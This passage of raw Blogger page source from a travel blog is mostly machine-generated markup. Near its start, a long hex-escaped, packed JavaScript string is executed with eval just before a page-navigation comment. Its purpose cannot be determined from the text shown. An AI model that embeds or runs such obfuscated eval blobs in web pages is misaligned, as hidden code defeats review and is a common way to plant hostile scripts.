\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XwtBuJz-c7ZdRhos3K_Ht67Lxqg:1768989176343';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d469249453476435941','//www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html','469249453476435941');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '469249453476435941', 'title': 'writravelicious', 'url': 'https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html', 'canonicalUrl': 'https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html', 'homepageUrl': 'https://www.writravelicious.com/', 'searchUrl': 'https://www.writravelicious.com/search', 'canonicalHomepageUrl': 'https://www.writravelicious.com/', 'blogspotFaviconUrl': 'https://www.writravelicious.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-65377201-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22writravelicious - RSS\x22 href\x3d\x22https://www.writravelicious.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/469249453476435941/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22writravelicious - Atom\x22 href\x3d\x22https://www.writravelicious.com/feeds/615007256118048494/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '615007256118048494', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s72-c/IMG_20140213_143917.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg', 'pageName': 'Jalan Dan Pengorbanan', 'pageTitle': 'writravelicious: Jalan Dan Pengorbanan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jalan Dan Pengorbanan', 'description': 'blog travel, traveling, life style, writraveler, travel writer', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjycBv4eVI1ZHlImUub71c5UN1LLITVZhePAmOhxhx1JkU_6w6K79woDnbwuDMud-WMOUqib-WYoU90-kncyLjwN2a4FfWW1DfjoqfH584929fkklNLnDB_X5in1m5A7HtkP69E64fxB3z2/s640/IMG_20140213_143917.jpg', 'url': 'https://www.writravelicious.com/2015/03/jalan-dan-pengorbanan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 615007256118048494}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
